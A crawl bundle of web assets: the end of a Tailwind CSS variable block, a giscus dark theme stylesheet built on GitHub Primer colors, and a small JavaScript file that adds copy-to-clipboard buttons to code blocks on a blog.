      --tw-backdrop-hue-rotate: initial;
      --tw-backdrop-invert: initial;
      --tw-backdrop-opacity: initial;
      --tw-backdrop-saturate: initial;
      --tw-backdrop-sepia: initial;
      --tw-duration: initial;
      --tw-ease: initial;
      --tw-scale-x: 1;
      --tw-scale-y: 1;
      --tw-scale-z: 1;
    }
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://giscus.app/themes/dark_tritanopia.css
body_size: 745
content:
/*! MIT License
 * Copyright (c) 2018 GitHub Inc.
 * https://github.com/primer/primitives/blob/main/LICENSE
 */main{--color-prettylights-syntax-comment:#8b949e;--color-prettylights-syntax-constant:#79c0ff;--color-prettylights-syntax-entity:#d2a8ff;--color-prettylights-syntax-storage-modifier-import:#c9d1d9;--color-prettylights-syntax-entity-tag:#a5d6ff;--color-prettylights-syntax-keyword:#ff7b72;--color-prettylights-syntax-string:#a5d6ff;--color-prettylights-syntax-variable:#ffa198;--color-prettylights-syntax-brackethighlighter-unmatched:#f85149;--color-prettylights-syntax-invalid-illegal-text:#f0f6fc;--color-prettylights-syntax-invalid-illegal-bg:#8e1519;--color-prettylights-syntax-carriage-return-text:#f0f6fc;--color-prettylights-syntax-carriage-return-bg:#b62324;--color-prettylights-syntax-string-regexp:#a5d6ff;--color-prettylights-syntax-markup-list:#f2cc60;--color-prettylights-syntax-markup-heading:#1f6feb;--color-prettylights-syntax-markup-italic:#c9d1d9;--color-prettylights-syntax-markup-bold:#c9d1d9;--color-prettylights-syntax-markup-deleted-text:#ffdcd7;--color-prettylights-syntax-markup-deleted-bg:#67060c;--color-prettylights-syntax-markup-inserted-text:#cae8ff;--color-prettylights-syntax-markup-inserted-bg:#0c2d6b;--color-prettylights-syntax-markup-changed-text:#ffdcd7;--color-prettylights-syntax-markup-changed-bg:#67060c;--color-prettylights-syntax-markup-ignored-text:#c9d1d9;--color-prettylights-syntax-markup-ignored-bg:#1158c7;--color-prettylights-syntax-meta-diff-range:#d2a8ff;--color-prettylights-syntax-brackethighlighter-angle:#8b949e;--color-prettylights-syntax-sublimelinter-gutter-mark:#484f58;--color-prettylights-syntax-constant-other-reference-link:#a5d6ff;--color-btn-text:#c9d1d9;--color-btn-bg:#21262d;--color-btn-border:#f0f6fc1a;--color-btn-shadow:0 0 #0000;--color-btn-inset-shadow:0 0 #0000;--color-btn-hover-bg:#30363d;--color-btn-hover-border:#8b949e;--color-btn-active-bg:#282e33;--color-btn-active-border:#6e7681;--color-btn-selected-bg:#161b22;--color-btn-primary-text:#fff;--color-btn-primary-bg:#1f6feb;--color-btn-primary-border:#f0f6fc1a;--color-btn-primary-shadow:0 0 #0000;--color-btn-primary-inset-shadow:0 0 #0000;--color-btn-primary-hover-bg:#388bfd;--color-btn-primary-hover-border:#f0f6fc1a;--color-btn-primary-selected-bg:#1f6feb;--color-btn-primary-selected-shadow:0 0 #0000;--color-btn-primary-disabled-text:#ffffff80;--color-btn-primary-disabled-bg:#1f6feb99;--color-btn-primary-disabled-border:#f0f6fc1a;--color-action-list-item-default-hover-bg:#b1bac41f;--color-segmented-control-bg:#6e76811a;--color-segmented-control-button-bg:#0d1117;--color-segmented-control-button-selected-border:#6e7681;--color-fg-default:#c9d1d9;--color-fg-muted:#8b949e;--color-fg-subtle:#6e7681;--color-canvas-default:#0d1117;--color-canvas-overlay:#161b22;--color-canvas-inset:#010409;--color-canvas-subtle:#161b22;--color-border-default:#30363d;--color-border-muted:#21262d;--color-neutral-muted:#6e768166;--color-accent-fg:#58a6ff;--color-accent-emphasis:#1f6feb;--color-accent-muted:#388bfd66;--color-accent-subtle:#388bfd1a;--color-success-fg:#58a6ff;--color-attention-fg:#d29922;--color-attention-muted:#bb800966;--color-attention-subtle:#bb800926;--color-danger-fg:#f85149;--color-danger-muted:#f8514966;--color-danger-subtle:#f851491a;--color-primer-shadow-inset:0 0 #0000;--color-scale-gray-7:#21262d;--color-scale-blue-8:#0c2d6b;

  /*! Extensions from @primer/css/alerts/flash.scss */--color-social-reaction-bg-hover:var(--color-scale-gray-7);--color-social-reaction-bg-reacted-hover:var(--color-scale-blue-8)}main .pagination-loader-container{background-image:url(https://github.com/images/modules/pulls/progressive-disclosure-line-dark.svg)}main .gsc-loading-image{background-image:url(https://github.githubassets.com/images/mona-loading-dark.gif)}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.hahwul.com/js/code-copy.js?WJFcEh
body_size: 762
content:
// Code block copy functionality
(function() {
    // Create copy button for each code block
    function createCopyButton(preElement) {
        const button = document.createElement('button');
        button.className = 'code-copy-button';
        button.innerHTML = `
            <svg width="14" height="14" viewBox="0 0 16 16" fill="currentColor">
                <path fill-rule="evenodd" d="M4 2a2 2 0 0 1 2-2h8a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V2Zm2-1a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1H6ZM2 5a1 1 0 0 0-1 1v8a1 1 0 0 0 1 1h8a1 1 0 0 0 1-1v-1h1v1a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h1v1H2Z"/>
            </svg>
            <span>Copy</span>
        `;
        button.setAttribute('aria-label', 'Copy code to clipboard');
        button.setAttribute('title', 'Copy code');
        
        button.addEventListener('click', function() {
            const codeElement = preElement.querySelector('code');
            if (codeElement) {
                copyToClipboard(codeElement.textContent, button);
            }
        });
        
        return button;
    }
    
    // Copy text to clipboard
    function copyToClipboard(text, button) {
        if (navigator.clipboard && window.isSecureContext) {
            // Use modern clipboard API
            navigator.clipboard.writeText(text).then(function() {
                showCopySuccess(button);
            }).catch(function(err) {
                console.error('Failed to copy text: ', err);
                fallbackCopyTextToClipboard(text, button);
            });
        } else {
            // Fallback for older browsers
            fallbackCopyTextToClipboard(text, button);
        }
    }
    
    // Fallback copy method
    function fallbackCopyTextToClipboard(text, button) {
        const textArea = document.createElement('textarea');
        textArea.value = text;
        textArea.style.position = 'fixed';
        textArea.style.left = '-999999px';
        textArea.style.top = '-999999px';
        document.body.appendChild(textArea);
        textArea.focus();
        textArea.select();
        
        try {
            const successful = document.execCommand('copy');
            if (successful) {
                showCopySuccess(button);
            } else {
                console.error('Failed to copy text');
            }
        } catch (err) {
            console.error('Failed to copy text: ', err);
        }
        
        document.body.removeChild(textArea);
    }
    
    // Show copy success feedback
    function showCopySuccess(button) {
        const originalHTML = button.innerHTML;
        button.classList.add('copied');
        button.innerHTML = `
            <svg width="14" height="14" viewBox="0 0 16 16" fill="currentColor">
                <path d="M13.854 3.646a.5.5 0 0 1 0 .708l-7 7a.5.5 0 0 1-.708 0l-3.5-3.5a.5.5 0 1 1 .708-.708L6.5 10.293l6.646-6.647a.5.5 0 0 1 .708 0z"/>
            </svg>
            <span>Copied!</span>
        `;
        
        setTimeout(function() {
            button.classList.remove('copied');
            button.innerHTML = originalHTML;
        }, 2000);
    }
    
    // Initialize copy buttons for all code blocks
    function initCodeCopyButtons() {
        const preElements = document.querySelectorAll('pre');
        preElements.forEach(function(pre) {
            // Only add copy button to code blocks (pre elements with code children)
            if (pre.querySelector('code')) {
                const copyButton = createCopyButton(pre);
                pre.appendChild(copyButton);
            }
        });
    }
    
    // Initialize when DOM is ready
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initCodeCopyButtons);
    } else {
        initCodeCopyButtons();
    }
})();